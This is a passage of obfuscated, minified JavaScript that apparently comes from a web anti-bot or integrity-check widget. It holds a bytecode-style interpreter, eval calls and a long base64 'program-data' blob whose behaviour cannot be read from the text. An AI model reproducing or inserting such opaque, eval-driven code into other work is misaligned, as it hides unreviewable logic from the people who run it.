cR((t(26,204,(B(F,506,(t(10,283,F,(B(F,219,(B(F,(B(F,308,(t(10,388,F,(t(42,365,F,(F.AI=(t(42,(t(74,(t(42,437,(B(F,242,(t(26,(t((F.lW=(t(58,453,F,(t(58,(B(F,451,(B(F,(t(74,252,(t(26,345,F,((B((t(58,(B(F,220,[165,(t(10,146,(t((t(26,299,F,(t(42,178,(t(58,75,(t(74,337,(B(F,417,(B(F,361,(B(((F.L=(F.J=(F.W=null,[]),F.Rd=(F.nv=25,F.sQ=0,F.S=(F.j=void 0,0),false),F.V=void 0,void 0),(F.bO=void 0,F.ti=(F.u=void 0,8001),F.s=void 0,F.O=(F.uO=(H=(F.U=[],window).performance||{},F.G=[],void 0),F),F).yg=0,F.pv=(F.zg=false,F.Ji=1,(F.Tg=false,F).Vg=[],F.dt=function(q){return K.call(this,15,q)},F.Kv=0,F.Z=(F.Xb=[],0),F.vv=(F.N=0,[]),0),F).OQ=H.timeOrigin||(H.timing||{}).navigationStart||0,F),54,0),0)),{})),F),function(q,m){vR(54,(m=O(q,u(5,q)),q.O),m)}),F),function(q){y0(4,q)}),F),function(q,m,P,M,E){for(m=(M=(P=BY(325,(E=u(32,q),3),127,q),0),[]);M<P;M++)m.push(d(325,8,q));B(q,E,m)}),function(q,m,P,M,E){m=O(q,(M=0!=O((P=u(33,(E=u(5,q),q)),q),E),P)),M&&B(q,54,m)})),58),444,F,function(q,m,P,M,E,A,v,y,r,g){0!==(v=O((A=(E=u((M=u((r=u(5,(y=u(32,q),q)),36),q),36),q),P=O(q,r),O(q,E)),q),M),g=O(q.O,y),g)&&(m=BY(325,17,false,2,v,A,1,q,g,P),g.addEventListener(P,m,dX),B(q,308,[g,P,m]))}),F),function(q,m,P,M,E,A,v,y,r,g,L,I,b,z,f,D,V){function h(X,J){for(;r<X;)z|=d(325,8,q)<<r,r+=8;return z>>=(J=z&((r-=X,1)<<X)-1,X),J}for(m=(D=(y=(b=(g=(z=(I=u(37,q),r=0),h(3)),2+(g&-2)-(~g&1)),h(5)),0),P=[],0);m<y;m++)f=h(1),P.push(f),D+=f?0:1;for(V=(M=((D|0)-1).toString(2).length,[]),A=0;A<y;A++)P[A]||(V[A]=h(M));for(E=0;E<y;E++)P[E]&&(V[E]=u(36,q));for(v=[],L=b;L--;)v.push(O(q,u(33,q)));t(26,I,q,function(X,J,np,tO,gX){for(np=(J=[],[]),gX=0;gX<y;gX++){if(!(tO=V[gX],P)[gX]){for(;tO>=np.length;)np.push(u(33,X));tO=np[tO]}J.push(tO)}X.L=(X.s=qO(57,v.slice(),X,16),qO)(57,J,X,9)})}),0),0]),142),F,function(q,m,P,M){B(q,(m=(P=u(33,(M=u(37,q),q)),u(37,q)),m),O(q,M)||O(q,P))}),F),212,[]),B)(F,295,Zq(4)),function(q,m,P,M){K(21,4,m,q,true,false)||(M=u(37,q),P=u(36,q),B(q,P,function(E){return eval(E)}(Aa(O(q.O,M)))))})),F),function(q,m,P,M){if(M=q.Xb.pop()){for(P=d(325,8,q);0<P;P--)m=u(37,q),M[m]=q.G[m];q.G=(M[192]=(M[212]=q.G[212],q.G)[192],M)}else B(q,54,q.Z)}),486),[0,0,0]),F.JI=0,Y)),130),F,function(q){WR(q,3)}),function(q,m,P){B(q,(m=u((P=u(32,q),5),q),m),""+O(q,P))})),0),26),322,F,function(q,m,P,M,E){M=(m=u(37,(P=u(5,q),q)),O(q,P)),E=zA("null",M,"call"),B(q,m,E)}),243),F,function(q){WR(q,4)}),0)),t(10,276,F,function(q,m,P,M,E,A,v,y){for(m=(E=(M=O(q,(A=BY(325,5,127,(v=u(36,q),q)),P="",108)),M).length,0);A--;)m=(y=BY(325,6,127,q),-(m|y)+3*(m&y)+2*(m&~y)+2*(~m&y))%E,P+=Z[M[m]];B(q,v,P)}),F),function(q,m,P,M,E,A){B(q,(E=O(q,(P=O((M=(m=u(32,q),u(32,q)),A=u(37,q),q),m),M)),A),P in E|0)}),265),F,function(q,m,P,M,E,A,v,y,r){K(24,4,m,q,true,false)||(v=qP(325,33,0,8,q.O),M=v.Hv,E=v.Dm,A=v.Ue,y=v.D,r=y.length,P=0==r?new A[E]:1==r?new A[E](y[0]):2==r?new A[E](y[0],y[1]):3==r?new A[E](y[0],y[1],y[2]):4==r?new A[E](y[0],y[1],y[2],y[3]):2(),B(q,M,P))}),191),F,function(q,m,P,M,E,A){B((A=O((M=(m=u(37,(P=(E=u(37,q),u(5,q)),q)),O(q,P)),q),E),q),m,A[M])}),0),function(q){y0(1,q)})),function(q,m,P){(m=(P=u(33,q),O(q.O,P)),m[0]).removeEventListener(m[1],m[2],dX)})),0)),139),[]),F)),function(q,m,P,M,E,A){B(q,(m=O(q,(A=O(q,(M=u(32,(P=u(37,q),E=u(37,q),q)),E)),P))==A,M),+m)})),560)),F),function(q,m,P,M,E,A,v,y,r,g,L,I,b,z){if(!K(5,4,m,q,true,true)){if("object"==(M=(r=O(q,(P=(L=O((I=u(5,(g=(E=u(37,(A=u(36,q),q)),u)(32,q),q)),q),I),O(q,A)),g)),O)(q,E),zA)("null",P,"call")){for(v in b=[],P)b.push(v);P=b}for(r=(z=0,y=P.length,0)<r?r:1;z<y;z+=r)M(P.slice(z,-2-2*~z-(z^r)+2*(~z&r)),L)}}),"Submit")),59),F,function(q){sL(32,q,0,9,4)}),F),192,2048),function(q,m,P,M,E){!K(13,4,m,q,true,false)&&(E=qP(325,33,0,8,q),M=E.Ue,P=E.Dm,q.O==q||P==q.dt&&M==q)&&(B(q,E.Hv,P.apply(M,E.D)),q.S=q.v())})),function(){})),function(q,m,P,M,E,A,v){(v=(P=u(33,(m=u(32,q),q)),u(36,q)),q).O==q&&(M=O(q,m),A=O(q,v),E=O(q,P),M[E]=A,325==m&&(q.V=void 0,2==E&&(q.j=OL(false,32,q,325),q.V=void 0)))})),function(q,m,P,M){B(q,(m=u(33,(P=(M=u(5,q),d)(325,8,q),q)),m),O(q,M)>>>P)})),function(q,m,P,M,E,A,v,y){B((M=O((P=O((E=(y=u(36,(v=u(32,(A=u(32,(m=u(33,q),q)),q)),q)),O(q,v)),q),A),q),y),q),m,BY(325,16,false,2,P,E,M,q))})),t(10,193,F,function(q,m,P,M,E){B((M=O(q,(m=O((P=u((E=u(36,q),5),q),q),E),P)),q),P,M+m)}),[Xv])),0),F,[Ki,N]),[r0,x])),true),true)},cR=function(x,N,F){return a.call(this,48,3,x,N,F)},rX=function(){return $V.call(this,5,3)},O=function(x,N,F){if(void 0===(F=x.G[N],F))throw[mF,30,N];if(F.value)return F.create();return F.create(3*N*N+95*N+-24),F.prototype},ta=function(x,N,F,Z,n,H){return O(N,((H=O(N,F),N.U&&H<N.Z?(B(N,F,N.Z),vR(F,N,n)):B(N,F,n),HR(16,Z,2048,N),B)(N,F,H),x))},Y=this||self,OL=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y,r,g,L){if((v=O(F,54),v)>=F.Z)throw[mF,31];for(H=(M=(A=(m=0,F.yG.length),v),N);0<H;)P=M>>3,r=M%8,L=8-(r|0),y=L<H?L:H,q=F.U[P],x&&(n=F,n.V!=M>>6&&(n.V=M>>6,g=O(n,Z),n.bO=g0(2,16,[0,0,g[1],g[2]],24,n.j,29,n.V)),q^=F.bO[P&A]),m|=(q>>8-(r|0)-(y|0)&(1<<y)-1)<<(H|0)-(y|0),H-=y,M+=y;return B(F,54,(E=m,(v|0)+(N|0))),E},Lp=function(x){return wX.call(this,20,x)},S=function(x,N,F,Z,n,H,q,m,P){if(F.O==F)for(P=O(F,x),295==x?(n=function(M,E,A,v,y,r){if(P.kk!=(r=(E=P.length,(E|0)-4>>3),r)){v=(A=[0,0,q[1],q[2]],P.kk=r,(r<<3)-4);try{P.ND=g0(2,16,A,24,qO(57,2,16,5,P,v),29,qO(57,2,16,6,P,(v|0)+4))}catch(g){throw g;}}P.push((y=P.ND[(E|7)- -1+(~E^7)],2*(y|0)-2*(y&M)+~y-~M))},q=O(F,486)):n=function(M){P.push(M)},Z&&n(Z&255),H=0,m=N.length;H<m;H++)n(N[H])},zA=function(x,N,F,Z,n){if((n=typeof N,"object")==n)if(N){if(N instanceof Array)return"array";if(N instanceof Object)return n;if(Z=Object.prototype.toString.call(N),"[object Window]"==Z)return"object";if("[object Array]"==Z||"number"==typeof N.length&&"undefined"!=typeof N.splice&&"undefined"!=typeof N.propertyIsEnumerable&&!N.propertyIsEnumerable("splice"))return"array";if("[object Function]"==Z||"undefined"!=typeof N.call&&"undefined"!=typeof N.propertyIsEnumerable&&!N.propertyIsEnumerable(F))return"function"}else return x;else if("function"==n&&"undefined"==typeof N.call)return"object";return n},zj=function(x,N,F,Z,n,H){try{n=x[((N|0)+2)%3],x[N]=(Z=(x[N]|0)-(x[(-1-~N-~(N|1)+(~N|1))%3]|0)-(n|0),H=1==N?n<<F:n>>>F,-(H|0)+2*(Z|H)+~(Z|H)-(Z|~H))}catch(q){throw q;}},e=function(x,N,F,Z,n){return oG.call(this,58,11,x,N,F,Z,n)},lM=function(x,N,F){return(F=N.create().shift(),x.s).create().length||x.L.create().length||(x.L=void 0,x.s=void 0),F},R8=function(x,N,F,Z,n){if(3==x.length){for(n=0;3>n;n++)N[n]+=x[n];for(Z=(F=[13,8,13,12,16,5,3,10,15],0);9>Z;Z++)N[3](N,Z%3,F[Z])}},aG=function(){return T.call(this,"~",34)},jj=function(){return t.call(this,5)},k,g0=function(x,N,F,Z,n,H,q,m,P,M){for(M=(m=F[3]|(P=F[x]|0,0),0);15>M;M++)m=m>>>8|m<<Z,q=q>>>8|q<<Z,m+=P|0,q+=n|0,q^=P+3199,n=n<<3|n>>>H,n^=q,P=P<<3|P>>>H,m^=M+3199,P^=m;return[n>>>Z&255,n>>>N&255,n>>>8&255,n>>>0&255,q>>>Z&255,q>>>N&255,q>>>8&255,q>>>0&255]},l=function(x,N,F){F=this;try{w0(x,N,this)}catch(Z){T("~",16,2048,Z,this),x(function(n){n(F.u)})}},sE=function(x,N,F){return K.call(this,64,x,N,F)},b5=function(x,N){return wX.call(this,5,x,N)},XY=function(x){return T.call(this,"~",72,x)},d=function(x,N,F){return F.s?lM(F,F.L):OL(true,N,F,x)},WY=function(x,N,F,Z,n,H,q,m,P,M,E){if((m=F[0],m)==RG)N.nv=x,N.T(F);else if(m==j2){H=F[1];try{n=N.u||N.T(F)}catch(A){T("~",65,2048,A,N),n=N.u}H(n)}else if(m==pp)N.T(F);else if(m==Ki)N.T(F);else if(m==r0){try{for(P=0;P<N.vv.length;P++)try{M=N.vv[P],M[0][M[1]](M[2])}catch(A){}}catch(A){}(0,F[N.vv=[],1])(function(A,v){N.jR(A,true,v)},function(A){t(15,(A=!N.J.length,0),N,[ni]),A&&C(58,true,N,Z,true)})}else{if(m==uM)return q=F[2],B(N,223,F[6]),B(N,417,q),N.T(F);m==ni?(N.Vg=[],N.U=[],N.G=null):m==Xv&&(E=Y.parent,"loading"===E.document.readyState&&(N.W=function(A,v){function y(){v||(v=true,A())}(E.document.addEventListener("DOMContentLoaded",y,(v=Z,dX)),E).addEventListener("load",y,dX)}))}},p=function(x,N,F,Z,n,H,q,m){return GA.call(this,2,3,N,F,Z,x,n,H,q,m)},NP=function(x){return yD.call(this,3,5,x)},y0=function(x,N,F,Z){(Z=u(33,(F=u(5,N),N)),S)(Z,Q(x,O(N,F)),N)},$s=function(x,N,F,Z,n,H,q,m,P,M,E,A){if(!N.Tg){if(3<(P=(0==(M=O(N,((m=void 0,F&&F[0]===mF)&&(m=F[2],x=F[1],F=void 0),212)),M.length)&&(A=O(N,361)>>3,M.push(x,(E=A>>8,(E|0)- -1+(~E|255)),255-(A|255)-~(A|255)+(A|-256)),void 0!=m&&M.push(256+(m&-256)+(~m^255))),""),F&&(F.message&&(P+=F.message),F.stack&&(P+=":"+F.stack)),H=O(N,192),H)){N.O=(q=(H-=(P=P.slice(0,(H|0)-3),n=P.length,2*(n&3)+-2-(n|-4)-(~n|3)),P=i5(P,1023),N.O),N);try{S(Z,Q(2,P.length).concat(P),N,12)}finally{N.O=q}}B(N,192,H)}},WR=function(x,N,F,Z,n,H,q){(H=u(36,(F=2*(N|(n=N&3,0))-~(N&4)- -1+2*~N,Z=u(32,x),x)),q=O(x,Z),F&&(q=i5(""+q,1023)),n)&&S(H,Q(2,q.length),x),S(H,q,x)},vR=function(x,N,F){B(N,x,(N.Xb.push(N.G.slice()),N.G[x]=void 0,F))},Li=function(x,N,F,Z,n,H,q,m,P,M,E,A,v,y){((N.push((H=(F=(m=x[0]<<24,A=x[1]<<16,-~(m&A)-1+(m^A)),P=x[2]<<8,2*(F&P)+~F+(F&~P)-(~F^P)),y=x[3],-2*~H+~y-2*(~H^y)+3*(~H|y))),N).push((q=x[4]<<24,E=x[5]<<16,2*(q|0)+~q-(q&~E)-(~q^E))|x[6]<<8|x[7]),N).push((n=(M=x[8]<<24,Z=x[9]<<16,~M-2*~(M|Z)+(M|~Z)),v=x[10]<<8,-1-2*~v+~(n|v)+2*(n&~v))|x[11])},Gj=function(x,N){for(var F,Z=1,n;Z<arguments.length;Z++){for(n in F=arguments[Z],F)x[n]=F[n];for(var H=0;H<Ys.length;H++)n=Ys[H],Object.prototype.hasOwnProperty.call(F,n)&&(x[n]=F[n])}},MO="closure_uid_"+(1E9*Math.random()>>>0),EL=0,Kp,iM=function(x,N){if(!Y.addEventListener||!Object.defineProperty)return false;x=Object.defineProperty({},(N=false,"passive"),{get:function(){N=true}});try{Y.addEventListener("test",function(){},x),Y.removeEventListener("test",function(){},x)}catch(F){}return N}(),PY=(R(e,G,2,((aG.prototype.Cv=false,G.prototype.preventDefault=function(){this.defaultPrevented=true},G.prototype).stopPropagation=function(){this.H=true},8)),{2:"touch",3:"pen",4:"mouse"}),HY=(e.prototype.preventDefault=(e.prototype.stopPropagation=function(){(e.A.stopPropagation.call(this),this).i.stopPropagation?this.i.stopPropagation():this.i.cancelBubble=true},function(x){(e.A.preventDefault.call(this),x=this.i,x).preventDefault?x.preventDefault():x.returnValue=false}),"closure_listenable_"+(1E6*Math.random()|0)),IG=0,Ys="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),xV=((w.prototype.add=function(x,N,F,Z,n,H,q,m,P){return m=AO(14,Z,(q=this.R[H=x.toString(),H],q||(q=this.R[H]=[],this.g++),q),0,10,N,n),-1<m?(P=q[m],F||(P.h=false)):(P=new QD(n,!!Z,H,N,this.src),P.h=F,q.push(P)),P},(w.prototype.hasListener=function(x,N,F,Z,n){return e2(this.R,(n=(F=void 0!==N,(Z=void 0!==x)?x.toString():""),false),3,true,function(H,q){for(q=0;q<H.length;++q)if(!(Z&&H[q].type!=n||F&&H[q].capture!=N))return true;return false})},w).prototype.Yk=function(x,N,F,Z,n,H){return-(H=-1,n=this.R[x.toString()],n&&(H=AO(14,N,n,0,6,F,Z)),1)<H?n[H]:null},w.prototype).remove=function(x,N,F,Z,n,H,q){if(!((n=x.toString(),n)in this.R))return false;return q=AO(14,F,(H=this.R[n],H),0,8,N,Z),-1<q?($V(5,16,null,H[q]),Array.prototype.splice.call(H,q,1),0==H.length&&(delete this.R[n],this.g--),true):false},"closure_lm_"+(1E6*Math.random()|0)),bM={},Zl=0,JO="__closure_events_fn_"+(1E9*Math.random()>>>0);(k=(((k=((R(cY,aG,2,11),cY).prototype[HY]=true,cY).prototype,k).Zm=function(x){this.lO=x},k.addEventListener=function(x,N,F,Z){C(3,null,0,N,x,this,Z,F)},k.removeEventListener=function(x,N,F,Z){NO(5,0,null,Z,N,x,F,this)},k.dispatchEvent=function(x,N,F,Z,n,H,q,m,P,M,E){if(N=this.lO)for(Z=[];N;N=N.lO)Z.push(N);if("string"===(P=(H=(q=x,(M=Z,this).SR),q.type||q),typeof q)?q=new G(q,H):q instanceof G?q.target=q.target||H:(E=q,q=new G(P,H),Gj(q,E)),n=true,M)for(F=M.length-1;!q.H&&0<=F;F--)m=q.currentTarget=M[F],n=e2(q,P,28,0,true,m)&&n;if(q.H||(m=q.currentTarget=H,n=e2(q,P,12,0,true,m)&&n,q.H||(n=e2(q,P,44,0,false,m)&&n)),M)for(F=0;!q.H&&F<M.length;F++)m=q.currentTarget=M[F],n=e2(q,P,60,0,false,m)&&n;return n},k).Yk=function(x,N,F,Z){return this.C.Yk(String(x),N,F,Z)},k.hasListener=function(x,N){return this.C.hasListener(void 0!==x?String(x):void 0,N)},rX).prototype,k).K=function(x){return"string"===typeof x?this.o.getElementById(x):x};var TA;((k=(R(Lp,cY,2,((a(48,(k.append=(k.contains=function(x,N){if(!x||!N)return false;if(x.contains&&1==N.nodeType)return x==N||x.contains(N);if("undefined"!=typeof x.compareDocumentPosition)return x==N||!!(x.compareDocumentPosition(N)&16);for(;N&&x!=N;)N=N.parentNode;return N==x},k.removeNode=XY,k.createTextNode=function(x){return this.o.createTextNode(String(x))},(k.appendChild=function(x,N){x.appendChild(N)},k.canHaveChildren=function(x){if(1!=x.nodeType)return false;switch(x.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return false}return true},k).createElement=(k.getElementsByTagName=function(x,N){return(N||this.o).getElementsByTagName(String(x))},function(x,N,F){return((N=(F=String(x),this.o),"application/xhtml+xml"===N.contentType)&&(F=F.toLowerCase()),N).createElement(F)}),function(x,N){xs(x,"",9==x.nodeType?x:x.ownerDocument||x.document,1,"object",0,arguments)}),8),PR),PR.prototype.fA=0,PR.prototype).od="",14)),Lp.prototype),k).MD=PR.fv(),k.K=function(){return this.Bv},k.getParent=function(){return this.Gg},k.Zm=function(x){if(this.Gg&&this.Gg!=x)throw Error("Method not supported");Lp.A.Zm.call(this,x)},k.Oe=function(){this.qD=!(c(11,this,3,function(x){x.qD&&x.Oe()}),this.iO&&vY(4,0,3,null,this.iO,0),1)},k).removeChild=function(x,N,F,Z,n,H,q,m,P,M,E,A){if(x&&("string"===typeof x?m=x:((P=x.rt)||(F=x.MD,q=x,Z=F.od+":"+(F.fA++).toString(36),P=q.rt=Z),m=P),E=m,this.Pv&&E?(n=this.Pv,M=(null!==n&&E in n?n[E]:void 0)||null):M=null,x=M,E&&x)){if(null==((W(54,0,(E in(H=this.Pv,H)&&delete H[E],x),this.Qg),N)&&(x.Oe(),x.Bv&&XY(x.Bv)),A=x,A))throw Error("Unable to set parent component");Lp.A.Zm.call(A,(A.Gg=null,null))}if(!x)throw Error("Child is not in parent component");return x};var ej,pi={button:"pressed",checkbox:"checked",menuitem:"selected",menuitemcheckbox:(a(48,12,jj),k=jj.prototype,k.Lv=function(){return"goog-control"},k.cv=function(x,N,F,Z,n,H,q){(Z=x.getAttribute((q=(ej||(ej={1:"disabled",8:"selected",16:"checked",64:"expanded"}),ej)[N],"role"))||null)?(n=pi[Z]||q,H="checked"==q||"selected"==q?n:q):H=q,H&&fp("live","atomic",5,H,"aria-",x,F)},"checked"),menuitemradio:"checked",radio:"checked",tab:"selected",treeitem:"selected"},YV=(a(48,((k.Ee=((k.Y=function(x,N,F,Z,n,H){if(n=x.K())this.Wv||(H=this.Lv(),H.replace(/\\xa0|\\s/g," "),this.Wv={1:H+"-disabled",2:H+"-hover",4:H+"-active",8:H+"-selected",16:H+"-checked",32:H+"-focused",64:H+"-open"}),(Z=this.Wv[N])&&this.m(x,Z,F),this.cv(n,N,F)},k).se=function(x){return x.K()},k.m=function(x,N,F,Z){(Z=x.K?x.K():x)&&(F?kV:b5)(Z,[N])},function(x,N,F,Z,n,H){if(x.F&32&&(n=x.se())){if(!N&&x.P&32){try{n.blur()}catch(q){}x.P&32&&(x.Id&4&&x.F&4&&x.setActive(false),x.Id&32&&x.F&32&&GA(2,23,false,x,32,0)&&x.Y(32,false))}if(F=n.hasAttribute("tabindex"))H=n.tabIndex,F="number"===typeof H&&0<=H&&32768>H;F!=N&&(Z=n,N?Z.tabIndex=0:(Z.tabIndex=-1,Z.removeAttribute("tabIndex")))}}),R)(S2,jj,2,12),20),S2),S2.prototype.Lv=function(){return"goog-button"},{});if(((((((k=(R(p,Lp,2,(S2.prototype.cv=function(x,N,F){switch(N){case 8:case 16:fp("live","atomic",3,"pressed","aria-",x,F);break;default:case 64:case 1:S2.A.cv.call(this,x,N,F)}},13)),p.prototype),k).B=null,k.P=0,k.se=function(){return this.I.se(this)},k.F=39,k).Oe=function(){(p.A.Oe.call(this),this.m4)&&this.m4.detach(),this.isVisible()&&this.isEnabled()&&this.I.Ee(this,false)},k.am=0,k.m=function(x,N){N?x&&(this.B?0<=yD(3,73,1,x,this.B)||this.B.push(x):this.B=[x],this.I.m(this,x,true)):x&&this.B&&W(46,0,x,this.B)&&(0==this.B.length&&(this.B=null),this.I.m(this,x,false))},k.Gq=true,k.Id=255,k).isVisible=function(){return this.Gq},k.isEnabled=function(){return!(this.P&1)},k).isActive=function(){return!!(this.P&4)},k.setActive=function(x){GA(2,22,x,this,4,0)&&this.Y(4,x)},k).getState=function(){return this.P},k.Y=function(x,N,F,Z,n,H){F||1!=x?this.F&x&&N!=!!(this.P&x)&&(this.I.Y(this,x,N),this.P=N?this.P|x:(n=this.P,(n|0)-(n^~x)+(~n&~x))):(Z=!N,H=this.getParent(),H&&"function"==typeof H.isEnabled&&!H.isEnabled()||!GA(2,21,!Z,this,1,0)||(Z||(this.setActive(false),GA(2,20,false,this,2,0)&&this.Y(2,false)),this.isVisible()&&this.I.Ee(this,Z),this.Y(1,!Z,true)))},"function")!==typeof p)throw Error("Invalid component class "+p);if("function"!==typeof jj)throw Error("Invalid renderer class "+jj);var ha=a(48,49,p),hO=(W(64,(R(cR,p,2,(((a(48,(R(U,S2,(W(9,"goog-control",(YV[ha]=jj,function(){return new p(null)})),2),9),16),U),U.prototype.Ee=function(){},U).prototype.cv=function(){},U).prototype.Y=function(x,N,F,Z){(Z=(U.A.Y.call(this,x,N,F),x.K()))&&1==N&&(Z.disabled=F)},10)),"goog-button"),function(){return new cR(null)}),Y.requestIdleCallback)?function(x){requestIdleCallback(function(){x()},{timeout:4})}:Y.setImmediate?function(x){setImmediate(x)}:function(x){setTimeout(x,0)},dX={passive:true,capture:true},FY=String.fromCharCode(105,110,116,101,103,67,104,101,99,107,66,121,112,97,115,115),r0=(l.prototype.xk=(l.prototype.gt=false,"toString"),l.prototype.EQ=void 0,l.prototype.Zv=void 0,[]),Xv=[],ni=[],pp=[],mF={},uM=[],j2=[],RG=[],Ki=[],Fv=(Li,Zq,zj,R8,l.prototype.l="create",mF).constructor,Dl=void 0,EE=(l.prototype.T=((((k=l.prototype,k).jR=function(x,N,F,Z,n,H){return sL.call(this,32,F,x,3,N,Z,n,H)},k).QG=function(x,N,F,Z,n,H,q,m,P,M){return C.call(this,48,x,N,F,Z,n,H,q,m,P,M)},k.v=(window.performance||{}).now?function(){return this.OQ+window.performance.now()}:function(){return+new Date},k).c$=function(){return K.call(this,54)},k.P$=function(){return yD.call(this,3,8)},k.Rm=function(x,N,F,Z,n,H){return AO.call(this,14,Z,n,x,3,N,F,H)},k.YP=function(x,N,F,Z,n,H,q,m){return my.call(this,117,x,8,N,F,Z,n,H,q,m)},function(x,N){return Dl=(x={},N={},function(){return x==N?-24:-71}),function(F,Z,n,H,q,m,P,M,E,A,v,y,r,g,L,I,b,z,f,D,V,h,X,J){x=(J=x,N);try{if(h=F[0],h==Ki){v=F[1];try{for(g=(I=(r=[],atob((L=0,v))),0);g<I.length;g++)f=I.charCodeAt(g),255<f&&(r[L++]=(f|255)- -1+(~f^255),f>>=8),r[L++]=f;B(this,325,(this.Z=(this.U=r,this.U.length)<<3,[0,0,0]))}catch(np){$s(17,this,np,295);return}HR(16,8001,2048,this)}else if(h==RG)F[1].push(O(this,220).length,O(this,192),O(this,295).length,O(this,139).length),B(this,417,F[2]),this.G[202]&&ta(417,this,54,8001,O(this,202));else{if(h==j2){(y=(H=Q(2,(E=F[2],Z=O(this,220).length,3*(Z&2)+~Z+2*(Z&-3)-(Z|-3))),this).O,this).O=this;try{m=O(this,212),0<m.length&&S(220,Q(2,m.length).concat(m),this,15),S(220,Q(1,this.Ji),this,104),S(220,Q(1,this[j2].length),this),z=0,z-=(O(this,220).length|0)+5,b=O(this,295),z+=O(this,242)&2047,4<b.length&&(z-=(V=b.length,-2-2*~(V|3)-(V&-4)-(~V&3))),0<z&&S(220,Q(2,z).concat(Zq(z)),this,10),4<b.length&&S(220,Q(2,b.length).concat(b),this,153)}finally{this.O=y}if(M=((q=Zq(2).concat(O(this,220)),q)[1]=q[0]^3,q[3]=(D=q[1],n=H[0],-(D|0)+(D|n)+(D&~n)),q[4]=q[1]^H[1],this.eR(q)))M="!"+M;else for(P=0,M="";P<q.length;P++)X=q[P][this.xk](16),1==X.length&&(X="0"+X),M+=X;return O(this,((B(this,(O(this,(A=M,220)).length=E.shift(),192),E.shift()),O(this,295)).length=E.shift(),139)).length=E.shift(),A}if(h==pp)ta(417,this,54,F[2],F[1]);else if(h==uM)return ta(417,this,54,8001,F[1])}}finally{x=J}}})(),/./);(l.prototype.eR=function(x,N,F,Z,n){return UL.call(this,3,x,N,6,F,Z,n)},l).prototype.uW=0;var MP,I8=Ki.pop.bind(l.prototype[l.prototype.v$=(l.prototype[r0]=[0,0,1,1,0,1,1],0),RG]),Aa=((MP=UL(3,{get:I8},l.prototype.l,(EE[l.prototype.xk]=I8,37)),l).prototype.Fb=void 0,function(x,N){return(N=o8("bg",null,"error"))&&1===x.eval(N.createScript("1"))?function(F){return N.createScript(F)}:function(F){return""+F}}(Y));return(function(x){return l.prototype.Fb=x,sE});}).call(this);'].join("\n")))(c)(t.substr(0,u),i,o)[0])
}catch(t){l="FNL"+t}s=e(57,i,8,l)[0]}),c),function(t){return s?s(t):"FNL~"})]}}).call(this);</script><div id="program" program-data="FDmR7KJM46zpfYr5a0tnSDP38UPRljQvhHDODpZt1G+ZjayQlC3iFJyvXOEa/zmwcyT1G/[base64]/[base64]/2Bp5vyNmF3l2pst6wcl/+c2yvR0xzycGMKq2ewuKKJtzAKnDIq5l2relwJPxMNRNLrdI4g/ztb8fgRaa1ufT0m9OjFz7NYcjeO7G76OC5lCqbELxsBcjDhijQaGgU/J+D80t5lyzhhpKeENPssxILZ68nJcFcqFduqoJ0ikyqrb0yuHznBf0A0+WH9tETT8eMiQDo//xXj5Rbq6yKzuRkMvww8dos73iN9XKmGMZLtKsxqJbz2laSI3PvDRWxasTf4Qp0ibU+R/hCSQ6VWGQkOLYlh6JojqcFu5kE9dveCQDW88kXuQzF5tjz0qjUNPqkoArki30PW/B0/B5UGPrxmPd18ttW/[base64]/aV71urBrIoTpO9Vd0QxK9RKAlLQr6meBsdNadJtLGlmfiidkH7EVDPZPWTU/qG6a9E1sPuWuMOr5Xr5FON28JneSS5svVkCOcFR+x560dpjmNINXUOBYObzwGLEQdEJmDZx80FKiF6YS9PwSGWnBut4e+naz4bgcRz1Ev3gvgrYdknwSVos71HF/PZDevdP3V39tuLuNj0lLjAuzy2ZM64+vmb/Ml1TuqEjQ1AQlu0AoPnol11giJTb8IG4zbLgABRIwUIS2Q9RAzcgbOlwkO4SMg5WAMzq7/yg9nTJ06hrFpzXSor3JkXwZiLB/[base64]/0Dy2+0lmipoi2qZLIR8uMwqNFCD4lrfrPN6QnXamlcRJfrzEod+C1ZhedFQfN5dmMVq4itc1KDSMTjsEqlkvffM8I7/MOj3MVp7L66iKdJyOkD34n5Luggd8T98Dj/eQ/0W9yh+lnCd5EXsIdC39U7EBjzV9CZQpYYdD0/pcFsj4dqkEVQ7VJn8d9iQ9cmBvAKKK1J2btjlQVgo88PXxXlGqe4lcpMUMF5kX7EGk4LG9JdkqfOtI0GpGvqc864A+1AhkHmXe3++2bNRN9RBm37yazXIFP3wMhNwnbE1z8QltN/qMwwIM+BGJKFYqB3utj2h40DiZYP4ZzOo+mtSw1CZR+28jtX7gDiaY3VjocPQjCqK2BHnzbtaT24W9Or8LCuCaqugXUuYoY5no2j/BqUPR6osLvlUsYKGOjodalyHw7ag6Xikt5B2a5FnVjv844Vit73NqrXRd2kkXf2rjUgbnyGqgwzonDpmxCh26fbpzkT20HLQRw1Y85/YJIoNbmFnd4KDQA3hsXHlttI3q5fWpmej6BOY5mxk6nRQV2E1xPVNP8cyAR/lkEuQSMv5CBnrsWioc8IWFdPMZ13nf5Cyco8EdYk6FaaZFK/+H/0Mka9xT5MdeN4jOt6to1nW8kJD0o48AU4yGU2k3X43H7gc++mkx0KyF1AgomJL2Jlox5ppnJh9zkmMyWt21V2YfPO7ADfXLGsQk+mbc83yjm35wTnhAZquksR5Z3KLO9NZEAy4J53H1BPRKkLj/z/3HGreHrHN8qKc3+aQMiP8sAtgcxMmCbaWFrKnxuWmPRgFcDSgyTBjG7KIBfEVi9jVf9R1QZK1kAuvUQfWGv/cYsxWUxtw53cZX/kQOjiTFPyI1wWvcE/mT/+Q6OSS9p/HFzrzewu3YnFecMHZJDp78SgPl2scIeXrjD+D/QHOzLt9DmdMNx6ezFuapFESqdZMYPloARTuI3MiaGEoEw8Cckr68Kg5HGIvK6rkWdl2ou2pDC4BdJJG2qx2ezGdL/jhp7KMv6i0Ny0WTHni86ZPY95CiFJiTdzxhYsjt4achFvc4/qCiYSFH+5P7DBtd6GYTvr0KzuWWDjLGiR+wvUczx1Z3lZUqxeXMtbjNcum82Xp2EiqHGaGk9r3m7gY22RzQbk/3xZnvBzBapBgiCAzDsm7O70p6YGWtRz5UjktFbNXtCWIuQfaIqPMY4wjheS/[base64]/WldweNdHWfYxcTuUnE